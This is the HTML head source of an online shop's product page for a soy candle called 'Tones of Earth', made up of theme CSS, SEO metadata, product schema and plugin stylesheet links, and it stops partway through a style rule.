.review-summary-total{text-align:center;font-weight:600}#reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #80b435;background-color:#80b435;line-height:90px;font-size:24px;color:#fff;font-family:"Roboto Slab";border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:8px}#reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block}#reviews .reviews-summary .review-summary-detal .review-label{color:#000;font-weight:400}#reviews .comments{border-top:1px solid #e9e9e9;padding:20px 0}#reviews .progress{margin-bottom:12px}#reviews .icon-star{width:90px;height:90px;text-align:center;border:2px solid #80b435;color:#2b2b2b;line-height:90px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:30px;position:relative}#reviews .icon-star:before{color:#ffcf4e;content:"SSSSS";float:left;left:0;position:absolute;top:0;right:0;bottom:0;margin:auto;font-family:"star";font-size:10px}#reviews .media{margin-top:0}.price{font-family:"Roboto Condensed"}.price>*{color:#80b435;font-size:20px;font-weight:400}.price>* span{display:inline-block;*display:inline;zoom:1}.star-rating{font-size:10px!important;height:12px!important;margin-bottom:0!important;font-family:star;overflow:hidden;position:relative;display:inline-block!important}.star-rating:before{content:"\53\53\53\53\53";color:#d5d5d5}.star-rating span{float:none!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span:before{content:"\53\53\53\53\53";color:#ffcf4e;left:0;position:absolute;top:0}.product-block .image a{display:block;overflow:hidden;position:relative}.product-block .image .yith-wcwl-add-to-wishlist a span{display:none}.product-block .rating{overflow:hidden;line-height:1}.products-grid .product-block .button-action .button-groups>div{position:relative;margin:0}.products-grid .product-block .button-action .button-groups>div:after{background:#d5d5d5;content:"";width:1px;height:15px;position:absolute;right:-2px;top:5px}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist span{display:none}.products-grid .product-block .button-action .button-groups>div a{color:#000;line-height:25px;text-align:center;width:100%;height:25px;float:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:transparent;padding:0;font-size:20px}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button .title-cart{display:none}.products-grid .product-block .rating{display:none}.single-product.woocommerce .container{width:100%;padding:0 30px}.single-product.woocommerce .summary.entry-summary .product_title{font-size:48px;font-weight:400;text-transform:uppercase;text-align:left}.single-product.woocommerce .summary.entry-summary .price{margin-bottom:15px;font-family:"Roboto Slab";text-align:left}.single-product.woocommerce .summary.entry-summary .price>*{font-size:36px;font-weight:400;font-family:"Roboto Condensed"}.single-product.woocommerce .summary.entry-summary .woocommerce-product-details__short-description{margin:28px 0 40px;font-size:18px}.single-product.woocommerce .summary.entry-summary p{color:#565656;font-family:"Roboto Condensed";text-align:left}.single-product.woocommerce .summary.entry-summary form{margin-top:0!important}.single-product.woocommerce .summary.entry-summary .yith-wcwl-add-to-wishlist{display:none}.single-product.woocommerce .summary.entry-summary .clear{display:none}.single-product.woocommerce .woocommerce-tabs{display:-ms-grid;display:grid;-ms-grid-columns:300px 1fr;grid-template-columns:300px 1fr}.single-product.woocommerce .woocommerce-tabs p{font-size:18px;font-family:"Roboto Condensed"}.single-product.woocommerce .woocommerce-tabs ul.tabs li{border-bottom:1px solid #ebebeb!important;display:block!important;position:relative}.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs:before{border:none!important}.single-product.woocommerce .woocommerce-tabs .panel{border-bottom:none;border-right:none}.single-product .related-products{margin-top:70px;text-align:center}@media (min-width:1200px){.single-product #pbr-masthead .container{width:1200px}}.woocommerce .review_form_wrapper{margin-bottom:40px}div.product .product_title{letter-spacing:-1px;font-size:24px}div.product .woocommerce-tabs ul.tabs{padding:0!important;margin-bottom:0!important}div.product .woocommerce-tabs ul.tabs li{margin:0 0 -1px!important;position:relative;background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}div.product .woocommerce-tabs ul.tabs li:after,div.product .woocommerce-tabs ul.tabs li:before,div.product .woocommerce-tabs ul.tabs li.active:before,div.product .woocommerce-tabs ul.tabs li.active:after{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}div.product .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:11px 0!important;line-height:24px;font-family:"Roboto Slab";font-size:14px;color:#000!important}div.product .woocommerce-tabs ul.tabs::before{border-color:#e9e9e9}div.product .woocommerce-tabs .wc-tab h2{display:none}div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e9e9e9;border-top:none;padding:15px 20px!important}#pbr-quickview-modal{bottom:inherit;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pbr-quickview-modal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#pbr-quickview-modal .btn-close{border-color:#FFF;color:#000}#respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0px;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce #respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0px;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce select{padding:5px 10px;font-size:13px;line-height:1.42857!important;color:#666}.woocommerce select::-moz-placeholder{color:#999;opacity:1}.woocommerce select:-ms-input-placeholder{color:#999}.woocommerce select::-webkit-input-placeholder{color:#999}@media (min-width:991px){.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:48%}}@media (max-width:991px){.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.user-account{font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:18px;color:#000000;text-transform:uppercase;line-height:117.4%;padding-left:18px}.mobilelogo{display:none}.mobilelogo img{width:60%}@media only screen and (max-width:500px){.mobilelogo{display:block}.desktoplogo{display:none}}.scrollup{bottom:100px!important;right:45px!important}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:65%;clear:none}.woocommerce div.product{padding:0px!important}.products-grid .product-block .out-of-stock-btn{padding:7px 0}.cart_list{max-height:240px;overflow:auto}@media only screen and (max-width:768px){.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.rp-mc-ajax-form{position:relative}#get-discount-model .rp-mc-ajax-form .field-inside button{text-transform:uppercase}.ajax-loader{display:none;position:relative;margin-left:7px}.floating-button-wrapper{position:fixed;top:20%;right:0px;z-index:15;height:60%}.floating-button-right{position:absolute;right:0;height:100%;background:white;width:0}.floating-button-right a.custom-subscribe-btn{display:flex;flex-direction:column;border-bottom-left-radius:10px;border-top-left-radius:10px;width:50px;box-shadow:rgb(17 34 51 / 16%) 0px 3px 14px;border:none;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;background:#3E99B5;color:white;padding-bottom:10px}.floating-button-right a.custom-subscribe-btn .button-text{line-height:50px;padding-top:8px;padding-bottom:16px;text-transform:uppercase;transform:rotate(180deg);writing-mode:vertical-lr;color:white;max-height:200px;opacity:1;overflow:hidden;text-align:left;font-size:16px;letter-spacing:0.7px;font-weight:600}.floating-button-right a.custom-subscribe-btn .discount-icon{height:20px;width:20px;line-height:30px;margin-left:16px;transform:rotate(340deg);color:white}.white-popup-block{background:#FFF;padding:30px;text-align:left;max-width:450px;margin:40px auto;position:relative;-webkit-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25);-moz-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25)}#get-discount-model h3{color:#000;font-size:30px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:black;margin-bottom:20px;font-size:16px}#get-discount-model .form-header{text-align:center}#get-discount-model .field-inside input{width:100%;line-height:30px;padding:10px;border:1px solid #949494}#get-discount-model .field-inside button{width:100%;background-color:#3E99B5;color:white;padding:15px 30px;border:none;outline:none;margin-top:20px;font-weight:normal;font-size:16px}#form-error-feedback{color:rgb(218,54,54);font-size:1.2rem!important;line-height:25px;letter-spacing:.02142857rem;font-style:italic}@media all and (max-width:900px){.floating-button-right a.custom-subscribe-btn{width:40px;top:70%}.floating-button-right a.custom-subscribe-btn .button-text{line-height:40px}.floating-button-right a.custom-subscribe-btn .discount-icon{height:17px;width:17px;line-height:20px;margin-left:12px;transform:rotate(340deg);color:white}.white-popup-block{width:100%;padding:15px 15px 25px 15px;border-radius:15px 15px 0px 0px}#get-discount-model h3{color:#000;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:black;margin-bottom:15px;font-size:14px}#get-discount-model .field-inside input{line-height:18px;border-radius:5px}#get-discount-model .field-inside input{width:100%}#get-discount-model .field-inside button{width:38%;padding:8px;margin:0;height:40px;border-radius:5px;margin-top:20px;display:block}}@media all and (max-width:767px){.floating-button-wrapper{position:fixed;bottom:0%;top:auto;left:44%;z-index:15;height:0%}.floating-button-right a.custom-subscribe-btn{width:40px;top:auto;transform:rotate(90deg);border-radius:5px;background:rgba(62,153,181,0.85);position:fixed;left:calc(50% - 20px);margin-bottom:-35px;bottom:0px}.floating-button-right{right:auto;left:18%}}.field-inside .full-field{width:100%;margin-bottom:20px}.field-inside .full-field.m-0{margin-bottom:0px!important}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}@media all and (max-width:900px){.white-popup-block{margin:0 auto!important}}.elementor-21988 .elementor-element.elementor-element-51732e2c:not(.elementor-motion-effects-element-type-background){background-color:#F0FBFF}.elementor-21988 .elementor-element.elementor-element-51732e2c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#00000012;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px}.elementor-21988 .elementor-element.elementor-element-22606cec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-21988 .elementor-element.elementor-element-7c083900>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-21988 .elementor-element.elementor-element-2b46c920{text-align:left}.elementor-21988 .elementor-element.elementor-element-2b46c920 .elementor-heading-title{color:#666666;font-family:"Roboto Slab",Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-21988 .elementor-element.elementor-element-512be305>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}@media (min-width:768px){.elementor-21988 .elementor-element.elementor-element-7c083900{width:30%}.elementor-21988 .elementor-element.elementor-element-512be305{width:70%}}</style>
	<meta name="description" content="Woody &amp; Musky candle with aromas of Ozone, Leather, Sandalwood, Amber, &amp; Musk. Shop soy candles now and experience the Halarosis difference." />
	<link rel="canonical" href="https://halarosis.com/product/tones-of-earth-3-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Tones of Earth" />
	<meta property="og:description" content="Aromas: Ozone, Leather, Sandalwood, Amber, &amp; Musk   3.5 oz tin  Approx. up to 25 hrs of burn time  Lead-free Cotton Wick  High- Quality Wax Blend made for an Even Burn  Free of Phthalates, Paraffins, &amp; Carcinogens  All Natural Soy Wax Candle  Cruelty-Free  Vegan Candle" />
	<meta property="og:url" content="https://halarosis.com/product/tones-of-earth-3-5/" />
	<meta property="og:site_name" content="Halárosis" />
	<meta property="article:modified_time" content="2024-02-01T20:23:27+00:00" />
	<meta property="og:image" content="https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-1024x1024.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@halarosis" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#36;6.99" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://halarosis.com/product/tones-of-earth-3-5/","url":"https://halarosis.com/product/tones-of-earth-3-5/","name":"Woody & Musky Candle - Tones of Earth - 3.5oz Tin - Halárosis","isPartOf":{"@id":"https://halarosis.com/#website"},"primaryImageOfPage":{"@id":"https://halarosis.com/product/tones-of-earth-3-5/#primaryimage"},"image":{"@id":"https://halarosis.com/product/tones-of-earth-3-5/#primaryimage"},"thumbnailUrl":"https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized.png","description":"Woody & Musky candle with aromas of Ozone, Leather, Sandalwood, Amber, & Musk. Shop soy candles now and experience the Halarosis difference.","breadcrumb":{"@id":"https://halarosis.com/product/tones-of-earth-3-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://halarosis.com/product/tones-of-earth-3-5/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halarosis.com/product/tones-of-earth-3-5/#primaryimage","url":"https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized.png","contentUrl":"https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized.png","width":2300,"height":2300},{"@type":"BreadcrumbList","@id":"https://halarosis.com/product/tones-of-earth-3-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halarosis.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://halarosis.com/shop/"},{"@type":"ListItem","position":3,"name":"Tones of Earth"}]},{"@type":"WebSite","@id":"https://halarosis.com/#website","url":"https://halarosis.com/","name":"Halárosis","description":"Non-Toxic Home Fragrance","publisher":{"@id":"https://halarosis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halarosis.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://halarosis.com/#organization","name":"Halárosis","url":"https://halarosis.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halarosis.com/#/schema/logo/image/","url":"https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png","contentUrl":"https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png","width":1500,"height":600,"caption":"Halárosis"},"image":{"@id":"https://halarosis.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halarosis","https://twitter.com/halarosis","https://www.instagram.com/halarosis/"]}]}</script>
	<meta property="product:price:amount" content="6.99" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="00850027517155" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//js.driftt.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Feed" href="https://halarosis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Comments Feed" href="https://halarosis.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Halárosis &raquo; iCal Feed" href="https://halarosis.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Tones of Earth Comments Feed" href="https://halarosis.com/product/tones-of-earth-3-5/feed/" />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://halarosis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 